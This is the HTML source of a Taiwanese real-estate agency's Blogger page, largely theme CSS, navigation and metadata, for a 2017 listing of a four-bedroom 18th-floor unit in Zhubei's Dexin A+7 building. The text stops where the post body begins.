#eaeaea;border-right-width:0 }.BlogSearch .search-action{float:right;width:25%;height:30px;font-family:inherit;font-size:13px;line-height:30px;cursor:pointer;box-sizing:border-box;background-color:#468cff;color:#fff;padding:0 5px;border:0;transition:background .17s ease }.BlogSearch .search-action:hover{background-color:#394a4c }.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .17s ease }.Profile .profile-datablock{margin:0 }.Profile .profile-data .g-profile{display:block;font-size:14px;color:#000000;margin:0 0 5px;transition:color .17s ease }.Profile .profile-data .g-profile:hover{color:#6b48ff }.Profile .profile-info > .profile-link{color:#000000;font-size:11px;margin:5px 0 0;transition:color .17s ease }.Profile .profile-info > .profile-link:hover{color:#6b48ff }.Profile .profile-datablock .profile-textblock{display:none }.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0 }.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left }.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right }.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#000000;font-size:13px;font-weight:400;transition:color .17s ease }.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#6b48ff }.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0 }#footer-wrapper{background-color:#1A202B }#footer-wrapper .container{position:relative;overflow:hidden;margin:0 auto;padding:25px 0 }.footer-widgets-wrap{position:relative;display:flex;margin:0 -15px }#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px }#footer-wrapper .footer .widget{float:left;width:100%;padding:0;margin:25px 0 0 }#footer-wrapper .footer .Text{margin:10px 0 0 }#footer-wrapper .footer .widget:first-child{margin:0 }#footer-wrapper .footer .widget-content{float:left;width:100% }.footer .widget-title{position:relative;float:left;width:100%;height:32px;display:block;margin:0 0 20px }.footer .widget-title > h3{position:relative;float:left;height:32px;font-size:18px;color: #fff;text-transform:uppercase;line-height:32px;padding:0;margin:0 }.footer .widget-title > h3:before,.footer .widget-title > h3:after {content: "";height: 2px;background: #ffffff;position: absolute;bottom: -8px;}.footer .widget-title > h3:before {width: 32px;left: 0;}.footer .widget-title > h3:after {width: 4px;left: 36px;}.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{border-color:rgba(255,255,255,0.05) }.footer .post-image-link{background-color:rgba(255,255,255,0.05) }.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{color:#ffffff }.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{color:#6b48ff }.footer .no-posts{color:#ffffff }.footer .FollowByEmail .widget-content > h3{color:#ffffff }.footer .FollowByEmail .widget-content{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05) }.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{color:#aaa }.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#394a4c }.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer #ArchiveList .flat li > a{color:#ffffff }.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{border-color:rgba(255,255,255,0.05) }.footer .list-label li:first-child{padding-top:0 }.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{color:#ffffff }.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{color:#6b48ff }.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{background-color:rgba(255,255,255,0.05);color:#ffffff }.footer .cloud-label li a{background-color:rgba(255,255,255,0.05);color:#ffffff }.footer .cloud-label li a:hover{background-color:#468cff;color:#fff }.footer .BlogSearch .search-input{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{background-color:rgba(0,0,0,0.3) }#sub-footer-wrapper{display:block;width:100%;overflow:hidden;color:#ffffff;padding:0 }#sub-footer-wrapper .container{border-top: 1px solid #2A313F;overflow:hidden;margin:0 auto;padding:10px 0 }#menu-footer{float:right;position:relative;display:block }#menu-footer .widget > .widget-title{display:none }#menu-footer ul li{float:left;display:inline-block;height:34px;padding:0;margin:0 }#menu-footer ul li a{font-size:12px;font-weight:400;display:block;color:#ffffff;line-height:34px;padding:0 5px;margin:0 0 0 10px;transition:color .17s ease }#menu-footer ul li:last-child a{padding:0 0 0 5px }#menu-footer ul li a:hover{color:#6b48ff }#sub-footer-wrapper .copyright-area{font-size:12px;float:left;height:34px;line-height:34px;font-weight:400 }#sub-footer-wrapper .copyright-area a{color:#ffffff;transition:color .17s }#sub-footer-wrapper .copyright-area a:hover{color:#6b48ff }.hidden-widgets{display:none;visibility:hidden }.back-top{display:none;z-index:1010;width:34px;height:34px;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:20px;color:#fff;text-align:center;line-height:34px }.back-top:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:#468cff;opacity:.5;transition:opacity .17s ease }.back-top:after{content:'\f106';position:relative;font-family:FontAwesome;font-weight:400;opacity:.8;transition:opacity .17s ease }.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{opacity:1 }.error404 #main-wrapper{width:100%!important;margin:0!important }.error404 #sidebar-wrapper{display:none }.errorWrap{color:#000000;text-align:center;padding:80px 0 100px }.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px }.errorWrap h4{font-size:25px;margin:0 0 20px }.errorWrap p{margin:0 0 10px }.errorWrap a{display:block;color:#468cff;padding:10px 0 0 }.errorWrap a i{font-size:20px }.errorWrap a:hover{text-decoration:underline }@media screen and (max-width: 1100px) {#outer-wrapper{max-width:100% }.row{width:100% }#top-bar .container,.header-header .container,.header-menu .container, #ad-wrapper, #testimonial-wrap{box-sizing:border-box;padding:0 20px }.header-menu{background: #468cff;background: -moz-linear-gradient(-45deg, #468cff 52%, #468cff 100%);background: -webkit-linear-gradient(-45deg, #468cff 52%,#468cff 100%);background: linear-gradient(135deg, #468cff 52%,#468cff 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#468cff', endColorstr='#468cff',GradientType=1 );}#main-menu {background: transparent;box-shadow: none;}#header-wrap{height:auto }.header-logo{max-width:30% }.header-ads{max-width:70% }.show-search,.hide-search{right:20px }#nav-search .search-input{padding:0 48px 0 20px }#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px;margin:30px 0 0 }#footer-wrapper .container{box-sizing:border-box;padding:25px 20px }#sub-footer-wrapper .container{box-sizing:border-box;padding:10px 20px }}@media screen and (max-width: 980px) {.mobile-header .logo-content > a > img {
top: -3px;
height: 70px;
}.mobile-header {
height: 86px;
background-color: #c8dcfe;
}.show-mobile-search, .hide-mobile-search, .slide-menu-toggle {}
.show-mobile-search, .hide-mobile-search, .slide-menu-toggle,.mobile-search-form .mobile-search-input {
top: 50%;
transform: translateY(-50%);
}.mobile-search-form {
background-color: #468cff;
height: 87px;
}.mobile-search-form .mobile-search-input {
width: calc(100% - 70px);
position: relative;
background-color: #468cff;
left: 10px;}.nav-active .mobile-menu {
top: 36px;
background-color: #468cff
}#content-wrapper > .container{margin:0 }#top-bar,.header-logo,.header-menu{display:none }.mobile-header{display:block }#header-wrap{padding:0 }.header-header{height:auto;padding:0 }.header-header .container.row{width:100% }.header-ads{width:100%;max-width:100%;box-sizing:border-box;padding:0 }.header-ads .widget .widget-content{position:relative;padding:20px 0;margin:0 auto }#header-inner a{display:inline-block!important }#main-wrapper,#sidebar-wrapper{width:100%;padding:0 }#footer-about-area {width: 100%;text-align: center;padding: 0;}#footer-about-area .widget {width: 100%;}#footer-about-area .footer-logo {float: none;display: inline-block;max-width: unset;padding: 0;}#footer-about-area .Image .image-caption {line-height: inherit;margin: 10px 0 0;}.foot-bar-social {width: 100%;padding: 25px 0 0;text-align: center;}.foot-bar-social ul > li {float: none;display: inline-block;margin: 0 5px;}}@media screen and (max-width: 880px) {.footer-widgets-wrap{display:block }#footer-wrapper .footer{width:100%;margin-right:0 }#footer-sec2,#footer-sec3{margin-top:25px }}@media screen and (max-width: 680px) {.index-post .post-image-wrap,.FeaturedPost .post-image-link{width:100%;height:250px;margin:0 0 10px }.index-post .post-info{float:left;width:100% }#testimonial .widget {width: calc(100% / 2);}.post-snippet{margin:8px 0 0 }#menu-footer,#sub-footer-wrapper .copyright-area{width:100%;height:auto;line-height:inherit;text-align:center }#menu-footer{margin:10px 0 0 }#sub-footer-wrapper .copyright-area{margin:10px 0 }#menu-footer ul li{float:none;height:auto }#menu-footer ul li a{line-height:inherit;margin:0 3px 5px }}@media screen and (max-width: 540px) {.index-post .post-image-wrap,.FeaturedPost .post-image-link{height:160px }.share-links li a span{display:none }.share-links li.facebook,.share-links li.twitter,.share-links li.gplus{width:30px }ul.related-posts{margin:0 }.related-posts .related-item{width:100%;padding:0;margin:20px 0 0 }.related-posts .item-0{padding:0;margin:0;border:0 }.related-posts .related-item:first-child{padding:0 }.related-posts .post-image-link{width:80px;height:65px;float:left;margin:0 12px 0 0 }.related-posts .post-tag{display:none }.related-posts .post-title{font-size:13px;overflow:hidden;margin:0 0 5px }.inline-ad,.inline-ad > ins{height:auto;min-height:1px;max-height:250px }.item-post h1.post-title{font-size:25px }#testimonial .widget {width: 100%;}}@media screen and (max-width: 440px) {.queryMessage{text-align:center }.queryMessage a.show-more{width:100%;margin:10px 0 0 }.item-post h1.post-title{font-size:21px }blockquote{padding:10px 15px }.about-author{text-align:center }.about-author .avatar-container{float:none;display:table;margin:0 auto 10px }#comments ol{padding:0 }.errorWrap{padding:70px 0 100px }.errorWrap h3{font-size:130px }}@media screen and (max-width: 360px) {.about-author .avatar-container{width:60px;height:60px }}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50 }blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px }blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888 }blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888 }.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important }a.button{color:#fff }.button:hover{background-color:#27ae60;color:#fff }.button.small{font-size:12px;padding:5px 12px }.button.medium{font-size:16px;padding:6px 15px }.button.large{font-size:18px;padding:8px 18px }.small-button{width:100%;overflow:hidden;clear:both }.medium-button{width:100%;overflow:hidden;clear:both }.large-button{width:100%;overflow:hidden;clear:both }.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome }pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative }pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px }pre code,pre .line-number{display:block }pre .line-number a{color:#27ae60;opacity:0.6 }pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px }pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11) }pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05) }pre .cl{display:block;clear:both }#contact{background-color:#fff;margin:30px 0 !important }#contact .contact-form-widget{max-width:100% !important }#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important }#contact .contact-form-name{width:47.7%;height:50px }#contact .contact-form-email{width:49.7%;height:50px }#contact .contact-form-email-message{height:150px }#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF }#contact .contact-form-button-submit:hover{background:#2c3e50 }#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important }.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid }.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239 }.alert-message span{font-size:14px !important }.alert-message i{font-size:16px;line-height:20px }.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74 }.alert-message.success a,.alert-message.success span{color:#1d9d74 }.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF }.alert-message.alert a,.alert-message.alert span{color:#378FFF }.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b }.alert-message.warning a,.alert-message.warning span{color:#8a6d3b }.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D }.alert-message.error a,.alert-message.error span{color:#F55D5D }.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100% }.post-table th{background-color:#eee;font-weight:bold }.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left }@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em }.post-table tr{border:0.125em solid #333;border-bottom:0 }.post-table tr + tr{margin-top:1.5em }.post-table tr,.post-table td{display:block }.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50% }.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100% }}@media (max-width: 20em){.post-table td{padding-left:0.75em }.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0 }}.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}
</style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2jxYmDbksXb4HWZjYnjsyKo-oCHV5xQQ7KHquhSrSprwRlBoxPu4Cv0Ly3tblVRGnuzIwJ_sKgPfASzhxUbuCDID-Ho19s5OxB8KM0j1g7vZLRFPKJrv8m-6EBLnygRPBLu4U62VLby0/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    fixedMenu = true,
    commentsSystem = "blogger",
    disqusShortname = "templatesyard",
    colors = ['#994db1', '#5b4cce', '#0d30c3', '#6caf00', '#ed7e4f', '#e91e63' , '#009688', '#f44336', '#ffc107'];
//]]>
</script>
<!-- Google Analytics -->
<style>
/*樹狀標籤 V2*/
#Label5 {
display: none;
overflow: auto;
}

#tl2_main,
#tl2_nav {
font-size: 13px;
font-weight: bold;
}

#tl2_nav {
background-color: #eee;
margin-bottom: 10px;
padding: 3px;
}

#tl2_nav a {
display: inline-block;
box-sizing: border-box;
width: 50%;
text-align: center;
border-left: 1px dashed #aaa;
}

#tl2_nav a:first-child {
border-left: 0;
}

#tl2_nav a,
#tl2_main a {
text-decoration: none;
}

#tl2_main img {
vertical-align: middle;
}

.tl2_category {
margin-top: 2px;
}

a.tl2_catText {
}

.tl2_subArea {
margin: 0 0 5px 10px;
}

.tl2_label {
margin-left: 5px;
}
  .header-image-wrapper img{
   top: -35px;
    width: 800px;
    max-width: none;
    max-height: none;
    height: 130px;
}
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7241267110726483637&amp;zx=6fc14681-aa28-4881-b5b0-5f7f897d764e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7241267110726483637&amp;zx=6fc14681-aa28-4881-b5b0-5f7f897d764e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

                #outer-wrapper{max-width:none} 
              

                a.read-more{display:none} 
              

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "templatesyard";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var fixedMenu = true;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'>
</div>
<!-- Top Social -->
<div class='top-bar-social social section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://www.facebook.com/AliceDreamHouse888' target='_blank' title='facebook'></a></li>
<li class='instagram'><a href='https://www.instagram.com/alicedreamhouse888?igsh=YzVkODRmOTdmMw%3D%3D&utm_source=qr' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='https://youtu.be/2aYl4KzDC30?si=c3Dncsz1d2LxYEeK' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='header-header'>
<div class='container row'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='http://alicedreamhouse.blogspot.com/'>
<img alt='買屋賣屋的真心好夥伴～【愛麗絲的夢想家®】' data-height='267' data-width='1600' src='https://blogger.googleusercontent.com/img/a/AVvXsEhtp2kDsTmFLTdzFPCkrB2LcwAI9e0XUtT2s1tVzJig99iSuIfSqX3S_Dbeesez5sRVTtOuRVlSQxn2aieW9cWY1kU0mYWasKRouzd-AYM1ZV7pRj3zie1gFjU1F8eUicgq1EmDiSQ0_XUiy5M5PtQupw04aBDJ5qNms9NYQBGQ3N42GJb31ZufVhY39GM=s1600'/>
</a>
</div>
</div></div>
<div class='header-ads section' id='header-ads' name='Header Ads 728x90'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-title'>
<h3 class='title'>
Header Ads Widget
</h3>
</div>
<div class='widget-content'>
<a class="sora-ads-here" href="javascript:;">Responsive Advertisement</a>
<style>
.sora-ads-here {
  display: block;
    background-color: #eee;
    text-align: center;
    font-size: 13px;
    color: #aaaaaa;
    font-weight: 400;
    font-style: italic;
    line-height: 90px;
    border: 1px solid #ccc;
}
</style>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<div class='mobile-header'>
<span class='slide-menu-toggle'></span>
<div class='mobile-logo section' id='mobile-logo' name='Mobile Logo'><div class='widget Image' data-version='2' id='Image70'>
<div class='logo-content'>
<a href='http://alicedreamhouse.blogspot.com/'><img alt='買屋賣屋的真心好夥伴～【愛麗絲的夢想家®】' src='https://blogger.googleusercontent.com/img/a/AVvXsEi7az_KorAsuPOWyzS9LpT0YxoOdDYQ2Upd1a3G7fzUbX0hyBtREnAfkxKpy41lzWHkObzdz2-KE-2exa9_cAv-xzHrQP9i07TmaZRTLHZDfvD07OW8USC9eh0t8AI4gqGpSErEL7OhUOzHVbg5rJEWVpinZj0cYAZuXAneBDS8VGRFiHl02GIQmiyTqFA=s1000'/></a>
</div>
</div></div>
<span class='show-mobile-search'></span>
<form action='http://alicedreamhouse.blogspot.com/search' class='mobile-search-form' role='search'>
<input class='mobile-search-input' name='q' placeholder='搜尋此網誌' type='search' value=''/>
<span class='hide-mobile-search'></span>
</form>
<div class='mobile-menu'></div>
</div>
<div class='header-menu'>
<div class='container row'>
<div class='main-menu section' id='main-menu' name='Main Menu / Dropdown / Multi Dropdown / Megamenu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>首頁-text</a></li>
<li><a href='#' role='menuitem'>關於我們</a></li>
<li><a href='https://alicedreamhouse.blogspot.com/2016/09/blog-post_18.html' role='menuitem'>_認識愛麗絲家族</a></li>
<li><a href='https://alicedreamhouse.blogspot.com/2024/01/blog-post.html' role='menuitem'>_成員介紹</a></li>
<li><a href='https://alicedreamhouse.blogspot.com/2024/01/blog-post_38.html' role='menuitem'>_經營績效</a></li>
<li><a href='https://alicedreamhouse.blogspot.com/2024/01/blog-post_19.html' role='menuitem'>_服務項目</a></li>
<li><a href='https://alicedreamhouse.blogspot.com/2024/01/blog-post_34.html' role='menuitem'>店資訊</a></li>
<li><a href='https://alicedreamhouse.blogspot.com/2022/05/blog-post.html' role='menuitem'>特約廠商</a></li>
<li><a href='https://www.facebook.com/AliceDreamHouse888' role='menuitem'>最新消息</a></li>
</ul>
</div></div>
<div id='nav-search'>
<form action='http://alicedreamhouse.blogspot.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='搜尋此網誌' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
</div>
</div>
<div class='clearfix'></div>
</div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "http://alicedreamhouse.blogspot.com/2017/05/a7src-18f-2338.html"
  },
  "headline": "喜來登大遠百&#12304;德鑫A+7&#12305;SRC雙主臥美四房 18F&#12288;\u003cfont size\u003d\"6\"font color\u003d\"#E00000\"\u003e\u003c/font\u003e\u003cfont size\u003d\"3\"\u003e  \u003cbr\u003e&#65288;愛麗絲的夢想家&#174;&#65374;竹北房屋仲介達人&#12290;竹北績優仲介公司&#65289;\u003c/font\u003e","description": "喜來登商圈&#12288;豆子埔溪旁&#12288;豪宅新聚落&#12288; &#160;&#160;   SRC 鋼骨鋼筋混凝土造 &#160;&#160;&#160;&#160;&#160; 竹北豪宅新亮點&#12288; &#160;   結合時尚紐約 &#160;&#160;&#160;&#160; 浪漫巴黎 &#160; &#160;&#160;&#160; 國際上海的新美學豪宅","datePublished": "2017-05-31T10:15:00+08:00",
  "dateModified": "2019-07-20T15:12:38+08:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNDkyv_86v8GMIta7HLm9jDGUg5OsCz_DUEaJ-MjwlPA63Qc6ru9VaXbHOdaIPA_lR7UXn3PHwOWWbq60h6xfpzo-aDvJXPPX6Qm6OSpRDH0qFx8VyfR7VfAOJEGjBQSVgknBAnsx-mVFj/w1200-h630-p-k-no-nu/A%252B7-18F%25E5%25AE%25A2%25E5%25BB%25B3.JPG",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "愛麗絲的夢想家家族"
  }
}</script>
<nav id='breadcrumb'><a href='http://alicedreamhouse.blogspot.com/'>首頁</a><em class='delimiter'></em><a class='b-label' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%BE%97%E9%91%ABA%EF%BC%8B%EF%BC%97%E3%80%9118F'>無緣物件-四房-&#12304;得鑫A&#65291;７&#12305;18F</a><em class='delimiter'></em><span class='current'> 喜來登大遠百&#12304;德鑫A+7&#12305;SRC雙主臥美四房 18F&#12288;<font size="6"font color="#E00000"></font><font size="3">  <br>&#65288;愛麗絲的夢想家&#174;&#65374;竹北房屋仲介達人&#12290;竹北績優仲介公司&#65289;</font></span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "首頁",
                    "@id": "http://alicedreamhouse.blogspot.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "無緣物件-四房-&#12304;得鑫A&#65291;７&#12305;18F",
                    "@id": "http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%BE%97%E9%91%ABA%EF%BC%8B%EF%BC%97%E3%80%9118F"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": " 喜來登大遠百&#12304;德鑫A+7&#12305;SRC雙主臥美四房 18F&#12288;<font size="6"font color="#E00000"></font><font size="3">  <br>&#65288;愛麗絲的夢想家&#174;&#65374;竹北房屋仲介達人&#12290;竹北績優仲介公司&#65289;</font>",
                    "@id": "http://alicedreamhouse.blogspot.com/2017/05/a7src-18f-2338.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
 喜來登大遠百&#12304;德鑫A+7&#12305;SRC雙主臥美四房 18F&#12288;<font size="6"font color="#E00000"></font><font size="3">  <br>&#65288;愛麗絲的夢想家&#174;&#65374;竹北房屋仲介達人&#12290;竹北績優仲介公司&#65289;</font>
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/09003708429351891603' target='_blank' title='愛麗絲的夢想家家族'>愛麗絲的夢想家家族</a></span>
<span class='post-date published' datetime='2017-05-31T10:15:00+08:00'>5月 31, 2017</span>
</div>
<div class='post-body post-content'>
<div class="separator" style="clear: both; text-align: left;">
